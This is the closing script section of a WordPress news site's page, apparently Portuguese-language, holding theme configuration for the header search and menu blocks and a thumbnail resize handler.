Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_36","tdc_css_class":"tdi_36","tdc_css_class_style":"tdi_36_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_36');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '3';

	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_37';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_37');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_49';
                tdbSearchItem.blockAtts = '{"inline":"yes","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"","image_width":"100","image_size":"","show_cat":"","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"","show_author":"none","all_modules_space":"0","icon_padding":"eyJhbGwiOjEuMSwicG9ydHJhaXQiOiIxIn0=","icon_color":"#000000","title_txt_hover":"#000000","btn_bg_h":"#e02500","tdc_css":"[base64]","tdicon":"td-icon-magnifier-medium-short","show_form":"yes","input_shadow_shadow_color":"rgba(0,0,0,0.15)","f_input_font_family":"325","f_placeholder_font_family":"325","f_btn_font_family":"521","f_btn_font_transform":"uppercase","form_width":"eyJhbGwiOiI5MjAiLCJsYW5kc2NhcGUiOiI3NjAiLCJwb3J0cmFpdCI6IjYxMCJ9","input_border":"1px 0 1px 1px ","f_placeholder_font_transform":"","placeholder_opacity":"0.4","btn_icon_pos":"","results_border":"0","results_msg_padding":"10px 25px 20px","mc1_tl":"20","results_limit":"3","modules_gap":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMCJ9","image_height":"60","modules_category":"above","modules_category_padding":"eyJhbGwiOiI2cHggMTBweCIsInBvcnRyYWl0IjoiNHB4IDZweCIsImxhbmRzY2FwZSI6IjVweCA4cHgifQ==","f_results_msg_font_family":"325","f_results_msg_font_transform":"uppercase","f_results_msg_font_style":"normal","results_msg_color":"#e02500","results_msg_color_h":"#e02500","f_title_font_family":"373","f_title_font_size":"eyJhbGwiOiIxOSIsInBvcnRyYWl0IjoiMTMiLCJwaG9uZSI6IjE4IiwibGFuZHNjYXBlIjoiMTcifQ==","f_title_font_weight":"900","f_title_font_line_height":"1.3","all_underline_color":"#e02500","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","cat_bg":"#e02500","cat_bg_hover":"#e02500","f_input_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_input_font_transform":"","f_placeholder_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_results_msg_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","form_shadow_shadow_size":"20","form_shadow_shadow_color":"rgba(22,35,58,0.1)","form_border":"0","cat_txt":"#ffffff","cat_txt_hover":"#ffffff","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYifQ==","icon_color_h":"#000000","modules_on_row":"33.33333333%","meta_padding":"eyJhbGwiOiIyMHB4IDVweCAwIDAiLCJsYW5kc2NhcGUiOiIyNXB4IDEwcHggMCAwIiwicG9ydHJhaXQiOiIxNXB4IDAgMCAwIn0=","art_title":"eyJhbGwiOiIxNXB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCJ9","art_excerpt":"eyJhbGwiOiIxNXB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","f_btn_font_weight":"700","arrow_color":"#ffffff","form_shadow_shadow_offset_vertical":"4","input_color":"#000000","placeholder_color":"#555555","f_cat_font_family":"521","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","image_alignment":"30","title_txt":"#000000","form_padding":"eyJhbGwiOiIyNXB4IiwicG9ydHJhaXQiOiIxNSJ9","results_padding":"eyJhbGwiOiIwIDI1cHggMTVweCIsInBvcnRyYWl0IjoiMCAxNXB4IDE1cHgifQ==","input_border_color":"rgba(211,219,226,0.7)","input_padding":"eyJhbGwiOiI1cHggOHB4IiwicG9ydHJhaXQiOiIycHggNHB4IiwibGFuZHNjYXBlIjoiNHB4IDZweCJ9","btn_padding":"eyJhbGwiOiI0cHggMThweCA1cHgiLCJwb3J0cmFpdCI6IjJweCAxMnB4IDNweCIsImxhbmRzY2FwZSI6IjRweCAxNHB4IDVweCJ9","toggle_txt":"Pesquisar","toggle_txt_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiNSIsImxhbmRzY2FwZSI6IjYifQ==","f_toggle_txt_font_family":"325","f_toggle_txt_font_weight":"700","f_toggle_txt_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQiLCJsYW5kc2NhcGUiOiIxNSJ9","toggle_txt_color":"#000000","toggle_txt_color_h":"#000000","author_photo_size":"26","f_input_font_weight":"700","f_placeholder_font_weight":"700","btn_text":"OK","f_results_msg_font_weight":"400","f_meta_font_family":"521","f_meta_font_transform":"uppercase","f_meta_font_size":"12","f_ex_font_family":"373","f_ex_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMyJ9","f_ex_font_line_height":"1.6","mc1_el":"17","f_meta_font_weight":"700","date_txt":"#555555","ex_txt":"#555555","btn_bg":"#e02500","toggle_horiz_align":"content-horiz-left","float_block":"yes","f_toggle_txt_font_line_height":"eyJhbGwiOiI4MHB4IiwicG9ydHJhaXQiOiI2MHB4IiwibGFuZHNjYXBlIjoiNzBweCJ9","f_title_font_transform":"","all_underline_height":"eyJhbGwiOiIzIiwicG9ydHJhaXQiOiIyIn0=","modules_category_margin":"0","f_meta_font_spacing":"0.5","f_ex_font_weight":"400","f_results_msg_font_spacing":"0.5","f_btn_font_size":"eyJwb3J0cmFpdCI6IjExIiwibGFuZHNjYXBlIjoiMTMifQ==","toggle_txt_pos":"after","block_type":"tdb_header_search","disable_live_search":"","separator":"","toggle_txt_align":"0","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_tdicon":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_style":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_49","tdc_css_class":"tdi_49","tdc_css_class_style":"tdi_49_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_49');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '3';

	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_50';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_50');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

                
                    /* global jQuery:{} */
                    jQuery().ready(function () {
                        var block = jQuery('.tdi_86'),
                            modulesThumbs = block.find('.td-module-thumb'),
                            blockOffsetLeft;

                        if( block.hasClass('td-flb-margin-forced') ) {
                            jQuery(window).resize(function () {
                                blockOffsetLeft = block.offset().left;

                                if( block.hasClass('td-flb-margin-left') ) {
                                    modulesThumbs.css('margin-left', -blockOffsetLeft + 'px');
                                } else {
                                    modulesThumbs.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                                }
                            });
                            jQuery(window).resize();
                        }
                    });
                
            
</script>


</body>
</html>